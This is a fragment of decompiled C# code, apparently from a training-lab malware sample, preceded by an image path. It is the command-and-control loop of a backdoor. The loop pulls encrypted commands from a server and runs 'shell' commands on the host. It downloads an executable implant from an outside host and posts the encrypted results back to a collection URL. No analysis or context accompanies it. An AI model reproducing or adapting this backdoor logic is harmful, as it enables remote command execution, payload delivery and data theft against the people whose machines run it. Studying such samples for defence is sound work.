 string it = Program.GetIt(url2);
if (!string.IsNullOrEmpty(it))
{
string[] array = Program.Decryptor(it).Split(new char[]
{
' '
});
string a = array[0];
string text = "";
if (array.Length > 1)
{
text = string.Join(" ", array.Skip(1).ToArray<string>());
}
if (!(a == "sleep"))
{
if (!(a == "shell"))
{
if (!(a == "implant"))
{
if (a == "quit")
{
flag = true;
}
}
else
{
string text2 = Program.Implant("http://stash.mcgreedy.thm/spykit.exe");
if (!string.IsNullOrEmpty(text2))
{
string str3 = Program.Encryptor(text2);
string data2 = "result=" + str3;
Program.PostIt(url3, data2);
}
}
}
else
{
string str4 = Program.Encryptor(Program.ExecuteCommand(text));
string data3 = "result=" + str4;
Program.PostIt(url3, data3);
}
}